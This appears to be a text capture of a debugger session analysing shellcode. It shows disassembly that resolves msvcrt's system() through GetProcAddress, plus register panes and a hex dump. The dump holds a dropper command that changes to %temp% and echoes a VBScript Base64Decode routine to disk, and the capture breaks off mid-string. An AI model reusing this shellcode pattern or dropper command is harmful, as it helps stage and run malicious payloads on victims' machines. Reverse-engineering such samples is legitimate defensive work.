 02250240 51 push ecx msvcrt.6FF50000
02250241 68 72742E64 push 0x642E7472
02250246 68 6D737663 push 0x6376736D
0225024B 8BCC mov ecx,esp
0225024D 51 push ecx msvcrt.6FF50000
0225024E FFD0 call eax msvcrt.system
02250250 33FF xor edi,edi msvcrt.6FF50000
02250252 8BF8 mov edi,eax msvcrt.system
02250254 33D2 xor edx,edx
02250256 52 push edx
02250257 66:BA 656D mov dx,0x6D65
0225025B 52 push edx
0225025C 68 73797374 push 0x74737973
02250261 8BCC mov ecx,esp
02250263 51 push ecx msvcrt.6FF50000
02250264 57 push edi msvcrt.6FF50000
02250265 33D2 xor edx,edx
02250267 8BD6 mov edx,esi kernel32.GetProcAddress
02250269 FFD2 call edx
0225026B E8 96050000 call 02250806
02250270 636420 2F arpl word ptr ds:[eax+0x2F],sp
02250274 64:2025 74656D7 and byte ptr fs:[0x706D6574],ah
0225027B 25 20262065 and eax,0x65202620
02250280 6368 6F arpl word ptr ds:[eax+0x6F],bp
sp=651A
ds:[6FFAB1A6]=5757
Registers (FPU) < < <
EAX 6FFAB177 msvcrt.system
ECX 6FF50000 msvcrt.6FF50000
EDX 000074A7
EBX 7DD60000 kernel32.7DD60000
ESP 0227651A ASCII "system"
EBP FFFFFFFF
ESI 7DD71222 kernel32.GetProcAddress
EDI 6FF50000 msvcrt.6FF50000
EIP 0225026B
C 0 ES 002B 32bit 0(FFFFFFFF)
P 1 CS 0023 32bit 0(FFFFFFFF)
A 0 SS 002B 32bit 0(FFFFFFFF)
Z 0 DS 002B 32bit 0(FFFFFFFF)
S 0 FS 0053 32bit 7EFDD000(FFF)
T 0 GS 002B 32bit 0(FFFFFFFF)
D 0
O 0 LastErr ERROR_INVALID_PARAMETER (00000057)
EFL 00000206 (NO,NB,NE,A,NS,PE,GE,G)
ST0 empty 0.0
ST1 empty -0.0526315793395042368
ST2 empty 0.0
ST3 empty -0.0526315793395042368
Address Hex dump ASCII
02250270 63 64 20 2F 64 20 25 74 65 6D 70 25 20 26 20 65 cd /d %temp% & e
02250280 63 68 6F 20 46 75 6E 63 74 69 6F 6E 20 42 61 73 cho Function Bas
02250290 65 36 34 44 65 63 6F 64 65 28 42 79 56 61 6C 20 e64Decode(ByVal
022502A0 76 43 6F 64 65 29 3A 44 69 6D 20 6F 58 4D 4C 2C vCode):Dim oXML,
022502B0 20 6F 4E 6F 64 65 3A 53 65 74 20 6F 58 4D 4C 20 oNode:Set oXML
022502C0 3D 20 43 72 65 61 74 65 4F 62 6A 65 63 74 28 22 = CreateObject("
022502D0 4D 73 78 6D 6C 32 2E 44 4F 4D 44 6F 63 75 6D 65 Msxml2.DOMDocume
022502E0 6E 74 2E 33 2E 30 22 29 3A 53 65 74 20 6F 4E 6F nt.3.0"):Set oNo
022502F0 64 65 20 3D 20 6F 58 4D 4C 2E 43 72 65 61 74 65 de = oXML.Create
02250300 45 6C 65 6D 65 6E 74 28 22 62 61 73 65 36 34 22 Element("base64"
02250310 29 3A 6F 4E 6F 64 65 2E 64 61 74 61 54 79 70 65 ):oNode.dataType